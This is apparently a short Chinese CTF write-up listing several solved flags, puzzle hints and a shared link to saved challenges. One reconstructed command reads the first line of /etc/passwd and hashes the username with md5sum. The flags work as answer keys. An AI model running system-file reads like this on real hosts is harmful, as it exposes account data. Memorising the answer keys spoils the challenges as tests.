
得到flag{585abd6e451a4b4f96ecf04060167bd9}
潦草的笔记
看图片,需要补全命令 补全命令后的得到 /usr/bin/head -n 1 /etc/passwd | /usr/bin/awk -F: ‘{printf $1}’ | /usr/bin/md5sum
 得到 flag{ 63a9f0ea7bb98050796b649e85481845}
得到 flag{ 63a9f0ea7bb98050796b649e85481845}
这可是关键信息
Github搜索qingteng-wblab

下载用记事本打开gif

找到flag
flag{0b6db90034ac4494956679a100e236fc}
部分题目保存了下来有兴趣的可尝试复现:
链接:https://pan.baidu.com/s/1ysOOeqpRoHo8t5UJGEuevg
提取码:XTSE























 791
791











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








